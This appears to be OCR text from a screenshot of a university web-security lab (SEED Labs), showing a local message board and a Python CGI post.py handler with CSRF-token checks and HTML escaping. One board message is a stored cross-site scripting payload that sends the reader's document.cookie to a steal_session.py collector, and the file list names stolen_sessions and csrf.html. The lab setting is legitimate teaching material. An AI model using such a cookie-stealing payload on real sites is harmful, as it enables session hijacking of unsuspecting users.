 127.0.0.1:8000/cgi-bin/board.py
Search
Most Visited SEED Labs Sites for Labs
user: The weather is nice today
user: This site seems secure
hacker: I wouldn't be so sure about that...
user: Lol
user: I_AM_SO_UGLY_I_BREAK_MIRRORS
user: <script>fetch('http://127.0.0.1:8000/cgi-bin/steal_session.py?session='+document.cookie);</script>
user: hello
user: what is up
Message:
Post Logout
~/Desktop/hw4-server/cgi-bin/post.py (hw4-server) - Sublime Text (UNREGISTERED)
FOLDERS
hw4-server
cgi-bin
board.py
login.py
logout.py
output.py
post.py
steal_session.py
cat.jpg
csrf.html
index.html
messages
sessions
stolen_sessions
tokens
users
post.py x output.py x
4 import uuid
5 import cgi
6 import cgitb
7
8 from output import *
9
10 cgitb.enable() ## allows for debugging errors from the cgi scripts in the browser
11
12 cookie = Cookie.SimpleCookie() # for writing cookies
13 form = cgi.FieldStorage() # for reading POST data
14
15 message = form.getvalue('message')
16 CSRFToken = form.getvalue('CSRFToken')
17
18 with open('tokens', 'r') as tok:
19 s = tok.read()
20 if s.find(CSRFToken) == -1:
21 ShowError()
22
23 user = Login()
24 if not user:
25 ShowError()
26
27 if message == None: # to prevent posting empty messages
28 RedirectToBoard()
29
30 message = message.replace('\n','\n')
31 message = cgi.escape(message)
32 with open('messages','a') as m:
33 m.write(user + ': ' + message + '\n')
34
35 RedirectToBoard()
36
Line 20, Column 15 Tab Size: 4 Python